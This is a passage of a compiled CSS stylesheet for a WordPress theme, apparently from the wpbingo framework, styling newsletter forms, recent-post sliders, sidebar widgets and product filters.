    right: -1px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #4ad30a;
    border: 1px solid #4ad30a;
    font-size: 14px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .ajax-loader, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .ajax-loader {
    left: 5px !important; }
  .wpbingo-newsletter.newsletter-5 .wpcf7-not-valid-tip, .wpbingo-newsletter-3.newsletter-5 .wpcf7-not-valid-tip {
    position: absolute;
    max-width: 200px;
    color: #fff; }

.wpbingo-newsletter.newsletter-6 input[type="email"], .wpbingo-newsletter-3.newsletter-6 input[type="email"] {
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 15px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  @media (max-width: 991px) {
      .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.newsletter-6 input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-6 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-sidebar, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
  background: #f5f5f5;
  padding: 35px 20px 40px 20px;
  color: #000; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-sidebar, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
    padding: 35px 20px 40px 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="email"] {
    border: 2px solid #dedede;
    background: #fff;
    margin-bottom: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="submit"] {
    width: 100%; }
/* Owl carousel post */
.bwp-recent-post {
  position: relative; }

.bwp-recent-post .slick-track .post-grid .post-content {
  margin-top: 0; }

.bwp-recent-post .post-grid .post-inner.style {
  position: relative; }
  .bwp-recent-post .post-grid .post-inner.style:hover .post-thumbnail img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail {
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post .post-grid .entry-meta {
    margin-bottom: 15px; }
  .bwp-recent-post .post-grid h2.entry-title {
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 8px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.3; }
  @media (max-width: 991px) {
      .bwp-recent-post .post-grid h2.entry-title {
        font-size: 23px; } }
  .bwp-recent-post .post-grid .post-content {
    margin-top: 15px; }
  .bwp-recent-post .post-grid .post-content .entry-comment {
    display: inline-block; }
  .bwp-recent-post .post-grid .post-content .post-btn-more {
    color: #fff;
    font-weight: 500;
    padding: 0 25px;
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 30px;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    line-height: 33px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid #4ad30a;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-recent-post .post-grid .post-content .post-btn-more:hover {
    color: #4ad30a;
    background: #fff; }

@media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block {
            margin-bottom: 50px; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
    display: inline-block;
    width: 35px;
    text-align: center; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
    font-weight: 900;
    color: #000;
    position: relative;
    height: 13px;
    display: none;
    line-height: 13px;
    margin-bottom: 127px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 50px;
    left: 0;
    bottom: 0;
    background: #a8a8a8; }
    .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
      right: 0;
      left: auto; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
    -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -moz-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -ms-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -o-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    white-space: nowrap;
    font-weight: 500;
    font-size: 18px;
    color: rgba(168, 168, 168, 0.25);
    text-transform: uppercase; }
  @media (max-width: 1199px) {
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
              position: absolute; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    display: inline-block;
    margin-left: 3px;
    margin-bottom: 53px;
    margin-top: -5px; }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    margin-right: 3px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-bottom: 48px;
    display: inline-block;
    width: 120px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
    font-weight: 400;
    color: #666;
    width: 410px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    display: block;
    margin-left: 45px;
    padding: 70px;
    -webkit-box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2);
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2); }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    margin-right: 45px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-date {
    font-size: 12px;
    text-transform: uppercase;
    color: #666;
    margin-bottom: 10px;
    display: block; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title {
    line-height: 1.3;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 500; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title a {
    color: #000; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title:hover a {
    color: #4ad30a; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .post-excerpt {
    color: #666; }
  @media (max-width: 1199px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px;
            margin-bottom: 25px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
              margin-bottom: 20px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: 305px; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0;
            padding: 25px 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 127px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 35px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 35px;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 767px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
            width: 40px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
              margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: auto; } }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav {
    list-style: none;
    padding: 0;
    margin: 0 -15px; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a {
    display: block;
    overflow: hidden; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a img {
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li:hover a img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }

.bwp-recent-post.slider {
  margin-top: 45px; }
  .bwp-recent-post.slider .block_content {
    margin: 0 -15px; }
  .bwp-recent-post.slider .block_content .slick-slider {
    overflow: unset; }
  .bwp-recent-post.slider .block_content .post-grid {
    margin-bottom: 0; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style {
    position: relative; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
    padding: 20px 30px 25px;
    width: 70%; }
  @media (max-width: 767px) {
            .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
              position: unset;
              width: 100%; } }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title {
    line-height: 1.5;
    text-transform: inherit;
    font-size: 20px;
    color: #000;
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 700; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a {
    color: #000; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date {
    font-weight: 400;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time {
    color: #666; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category {
    margin-bottom: 10px; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a {
    font-size: 12px;
    color: #4ad30a;
    text-transform: uppercase; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a:hover {
      color: #000; }

.bwp-recent-post.slider2 {
  margin-top: 45px; }
  .bwp-recent-post.slider2 .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    width: 100%; }
  .rtl .bwp-recent-post.slider2 .post-content {
    right: 0;
    left: auto; }
  .bwp-recent-post.slider2 .post-content .entry-title {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-recent-post.slider2 .post-content .entry-title a {
    background: #ffc201;
    padding: 0 5px; }
  .bwp-recent-post.slider2 .post-content time.entry-date {
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    background: #ffc201;
    line-height: 23px;
    padding: 0 5px;
    display: inline-block; }

.bwp-recent-post.slider3 {
  margin-top: 45px; }
  .bwp-recent-post.slider3 .slick-slider .slick-list {
    margin: 0; }
  .bwp-recent-post.slider3 .slick-slider .slick-list .post-grid {
    padding: 0; }
  .bwp-recent-post.slider3 .post-content {
    display: table;
    padding-top: 5px; }
  .bwp-recent-post.slider3 .post-content .entry-meta {
    display: table-cell; }
  .bwp-recent-post.slider3 .post-content .post-excerpt {
    display: table-cell;
    vertical-align: top;
    padding: 20px 30px 0; }
  .bwp-recent-post.slider3 time.entry-date {
    font-size: 44px;
    color: #000;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    position: relative; }
  .bwp-recent-post.slider3 time.entry-date:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #000;
    bottom: 27px;
    left: 0;
    position: absolute; }
  .bwp-recent-post.slider3 time.entry-date > span {
    margin-top: -7px;
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    color: #666;
    font-weight: 500; }

.bwp-recent-post.slider4 .block_content .post-grid .post-inner.style {
  background: #fff;
  border: none; }

.bwp-recent-post.sidebar .title-block {
  margin-bottom: 35px; }
  .bwp-recent-post.sidebar .title-block h2 {
    margin-top: -4px;
    font-size: 25px;
    text-transform: capitalize;
    position: relative;
    color: #000; }
  .bwp-recent-post.sidebar .post-grid {
    margin-bottom: 30px; }
  .bwp-recent-post.sidebar .post-grid:last-child {
    margin-bottom: 0; }
  .bwp-recent-post.sidebar .post-grid > * {
    display: table-cell;
    vertical-align: top; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > * {
          display: block; } }
  .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
    width: 120px; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
          width: 100%; } }
  .bwp-recent-post.sidebar .post-grid .post-content {
    padding-left: 20px; }
  .rtl .bwp-recent-post.sidebar .post-grid .post-content {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid .post-content {
          padding: 0; } }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title {
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: capitalize; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date {
    display: block;
    padding-bottom: 4px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a:hover {
    color: #4ad30a; }

.widget_text select {
  width: 100%;
  white-space: pre-wrap; }

.sidebar .widget > ul ul.children {
  padding: 0 20px; }
  .sidebar .widget ul.sub-menu {
    padding: 0 20px; }

.template-news .bwp-sidebar .post-widget .blog-title, .template-news .bwp-sidebar .comment-widget .blog-title, .template-news .bwp-sidebar .post-widget h6, .template-news .bwp-sidebar .comment-widget h6 {
  text-transform: none;
  font-weight: 700;
  font-size: 12px; }

.flickr-gallery img {
  padding: 0;
  margin: 4px;
  width: 60px;
  height: 60px;
  float: left; }
  .rtl .flickr-gallery img {
    float: right; }
/*
 Widget Sidebar
 *------------------------------------
 */
.bwp-sidebar > .widget {
  margin-bottom: 30px;
  padding: 0;
  border: none;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-sidebar > .widget:empty {
    display: none; }
  .bwp-sidebar > .widget:last-child {
    margin-bottom: 0; }
  .bwp-sidebar > .widget.widget_calendar {
    margin-bottom: 50px; }
  .bwp-sidebar > .widget.bwp_widget_image {
    padding: 0;
    overflow: hidden;
    border: none; }
  @media (max-width: 991px) {
        .bwp-sidebar > .widget.bwp_widget_image .bwp-image {
          text-align: center; } }
  .bwp-sidebar > .widget.bwp_ajax_filte {
    margin-bottom: 55px; }
  .bwp-sidebar > .widget.bwp_woo_recent_post_widget {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget .widgettitle, .bwp-sidebar > .widget .widget-title, .bwp-sidebar > .widget .title_brand h2 {
    color: #fff;
    padding: 15px;
    background: #000;
    font-weight: 700;
    font-size: 18px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-sidebar > .widget .widgettitle .rsswidget, .bwp-sidebar > .widget .widget-title .rsswidget, .bwp-sidebar > .widget .title_brand h2 .rsswidget {
    color: #fff; }
  .bwp-sidebar > .widget > div > ul:not(.social-link), .bwp-sidebar > .widget > ul {
    padding-left: 0px !important;
    margin-top: -7px;
    margin-bottom: -7px; }
  .rtl .bwp-sidebar > .widget > div > ul:not(.social-link), .rtl .bwp-sidebar > .widget > ul {
    padding-right: 0px !important;
    padding-left: inherit; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li:first-child, .bwp-sidebar > .widget > ul > li:first-child {
    padding-top: 0 !important; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li a, .bwp-sidebar > .widget > ul > li a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li span, .bwp-sidebar > .widget > ul > li span {
    color: #666; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li.current-cat > a, .bwp-sidebar > .widget > ul > li.current-cat > a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li.open > a, .bwp-sidebar > .widget > ul > li.open > a {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) {
    background: transparent;
    padding: 0;
    border: none;
    padding-left: 15px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) {
    padding: 10px 0;
    list-style: none;
    color: #666;
    border-top: 1px solid rgba(168, 168, 168, 0.1);
    text-transform: capitalize; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child .arrow {
    top: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) .count {
    color: #666;
    display: inline-block; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget) {
    color: #666; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget):hover, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget).active {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span {
    color: #4ad30a;
    cursor: pointer; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a .count, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span .count {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link).children {
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-sidebar > .widget ul:not(.social-link).children li:last-child {
    padding-bottom: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-left: 20px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li {
    padding: 12px 0;
    list-style: none;
    color: #a8a8a8;
    border-top: 1px dashed rgba(168, 168, 168, 0.25);
    margin-left: 25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li {
    margin-right: 25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    content: "\f0e6";
    font-family: FontAwesome;
    font-size: 13px;
    color: #a8a8a8;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a {
    color: #666; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_search {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget.widget_search #searchsubmit {
    font-size: 0;
    height: 45px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-sidebar > .widget.widget_search i {
    font-size: 18px;
    line-height: 45px;
    color: #000; }
  .bwp-sidebar > .widget.widget_search span {
    line-height: 45px;
    color: #fff; }
  .bwp-sidebar > .widget.widget_archive select, .bwp-sidebar > .widget.widget_text select, .bwp-sidebar > .widget.widget_categories select {
    margin-bottom: 10px; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li {
    padding: 0;
    position: relative;
    border: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:before {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:first-child > a {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a {
    display: block;
    padding: 12px 0;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    content: "\f138";
    font-family: FontAwesome;
    font-size: 13px;
    color: #4ad30a;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:empty {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-left: 0;
    margin-left: 15px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-left: 0; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li:first-child a {
    padding-top: 12px;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_rss ul li {
    margin-left: 0 !important; }
  .rtl .bwp-sidebar > .widget.widget_rss ul li {
    margin-right: 0 !important;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_rss ul li > div {
    font-style: italic;
    color: #a8a8a8; }
  .bwp-sidebar > .widget.widget_rss ul li a {
    display: block;
    color: #000; }
  .bwp-sidebar > .widget.widget_rss ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_rss ul li cite:before {
    content: "- "; }
  .bwp-sidebar > .widget.widget_rss ul li cite:after {
    content: " -"; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a {
    color: #a8a8a8;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden;
    background: transparent;
    padding: 10px 20px;
    text-transform: capitalize;
    position: relative; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 10px;
    height: 10px;
    background: #efefef;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover {
    border-color: #4ad30a;
    color: #fff; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }
  .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: left;
    margin-bottom: 0; }
  .rtl .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: right; }

.bwp-sidebar ul.social-link li a {
  border: 1px solid #000;
  width: 36px;
  height: 36px;
  background: #000;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }
  .bwp-sidebar ul.social-link li a i {
    color: #fff; }
  .bwp-sidebar ul.social-link li a:hover {
    background: #fff; }
  .bwp-sidebar ul.social-link li a:hover i {
    color: #000; }

.bwp-sidebar.sidebar-product > .widget .widget-title {
  margin-bottom: 20px; }
/*
 Product Sidebar
 *------------------------------------
 */
.sidebar-product-filter.full {
  display: none;
  width: 100%;
  padding: 0 !important; }
  @media (max-width: 991px) {
    .sidebar-product-filter.full {
      display: block !important; } }
  .sidebar-product-filter.full .widget:not(.bwp_ajax_filte), .sidebar-product-filter.full .bwp-block-title {
    display: none; }
  .sidebar-product-filter.full .bwp_ajax_filte {
    width: 100%;
    margin-bottom: 0 !important;
    border: 0; }
  .sidebar-product-filter.full .bwp-filter-ajax {
    margin-bottom: 40px; }
  @media (min-width: 1200px) {
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            margin-bottom: 0; } }
  .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product h3 {
    text-transform: capitalize;
    margin-bottom: 30px;
    padding-bottom: 10px; }
  @media (min-width: 991px) {
        .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product {
          border: 1px solid #ddd;
          display: flex;
          padding: 25px; }
          .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
            width: 25%;
            float: left;
            padding: 15px; }
            .rtl .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div {
              float: right; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul {
              margin: -5px 0; }
              .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div ul li {
                padding: 5px 0 !important; }
            .sidebar-product-filter.full .bwp-filter-ajax #bwp_form_filter_product > div.bwp-filter-color {
              order: 1; }
